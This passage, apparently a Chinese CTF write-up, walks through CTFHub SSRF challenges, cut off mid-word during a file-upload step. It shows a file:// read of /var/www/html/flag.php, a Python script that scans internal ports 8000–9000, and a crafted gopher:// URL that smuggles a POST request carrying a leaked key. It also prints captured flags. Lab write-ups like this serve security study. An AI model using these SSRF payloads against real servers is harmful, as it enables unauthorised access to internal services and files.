
?url=file:///var/www/html/flag.php
通过构造的伪协议访问flag.php

获得flag:ctfhub{125f0616e2b862c37295c354}
提交flag


2.3 端口扫描

使用bp自带的浏览器访问题目所给的链接,抓包,题目提示访问8000端口到9000端口之间的网址,将数据包发送Intruder,进行端口爆破

在GET请求的url中输入127.0.0.1:§8000§,因为不知道端口将端口选中,进行端口爆破,使用dict协议提交



点击爆破

获得flag:
ctfhub{897cd121c1325a06f2934c8e}
提交flag

方法二:使用python脚本
import requests
url = 'http://challenge-33aaafdf5b3cced7.sandbox.ctfhub.com:10800/?url=127.0.0.1:8000'
for index in range(8000, 9001):
url_1 = f'http://challenge-33aaafdf5b3cced7.sandbox.ctfhub.com:10800/?url=127.0.0.1:{index}'
res = requests.get(url_1)
print(index, res.text)
在Linux桌面新建一个python文件j.py,将上述代码复制进文件中(注意:在复制的时候将url换为题目所给的链接)然后在python文件所在目录下启动python文件
python3 j.py
3. POST
3.1 POST 请求
gopher协议作用是通过url传递POST请求

访问题目所给的链接,使用bp抓包
将根目录页面的数据包发送重发器访问flag.php页面

回显要求只能通过127.0.0.1访问,访问127.0.0.1获得提示,访问flag.php需要通过POST方式提交,并且给了
key=b438fdf9b8d3fe742da431d0c2562e0d

通过file协议读取源码

<?php
error_reporting(0);
if ($_SERVER["REMOTE_ADDR"] != "127.0.0.1") {
echo "Just View From 127.0.0.1";
return;
}
$flag=getenv("CTFHUB");
$key = md5($flag);
if (isset($_POST["key"]) && $_POST["key"] == $key) {
echo $flag;
exit;
}
?>
<form action="/flag.php" method="post">
<input type="text" name="key">
<!-- Debug: key=<?php echo $key;?>-->
</form>
构造gopher协议
gopher://127.0.0.1:80/_POST%20/flag.php%20HTTP/1.1%0d%0aHost:127.0.0.1%0d%0aContent-Type:application/x-www-form-urlencoded%0d%0aContent-Length:36%0d%0a%0d%0akey=b438fdf9b8d3fe742da431d0c2562e0d
将构造的gopher协议url编码进行提交

获得flag:
ctfhub{d296c0189fec3031e9a7f182}
提交flag

给kali虚拟机开代理

ip是开代理的主机IP
3.2 上传文件

先用file协议读下flag.php的内容:
file:///var/www/html/flag.php
可知是随便上传个文件就行
访问127.0.0.1/flag.php,是个上传界面

但并没有提交,所以我们得自己补一个提交按钮:
<input type="submit" name="submit">

提交文